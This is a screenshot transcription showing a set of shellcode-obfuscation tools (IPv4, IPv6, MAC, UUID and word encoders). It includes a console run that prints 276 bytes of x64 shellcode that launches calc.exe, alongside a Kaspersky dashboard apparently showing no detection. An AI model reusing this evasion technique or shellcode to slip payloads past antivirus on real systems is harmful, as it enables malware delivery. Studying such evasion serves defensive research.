 Build-Obfs
Build-Obfs
Search Build-O
New
Sort
View
Details
Name Date modified Type Size
IPv4ToShellCode.exe 2/26/2025 6:36 PM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 6:37 PM Application 13 KB
MACToShellCode.exe 2/26/2025 6:32 PM Application 14 KB
UUIDToShellCode.exe 2/26/2025 6:33 PM Application 13 KB
WordsToShellCode.exe 2/26/2025 6:34 PM Application 20 KB
C:\Users\0x4de1\Desktop\Bui
[i] Press <Enter> to convert from MAC ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 276 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00
[i] Press <Enter> to Quit ...
Search
We've got you covered
Main protection components are running
Up-to-date databases
Details
al parenting
PERFORMANCE
Protect your valuable data even if your
PC crashes
Set up
See how to speed up
your PC
Kaspersky VPN
or
View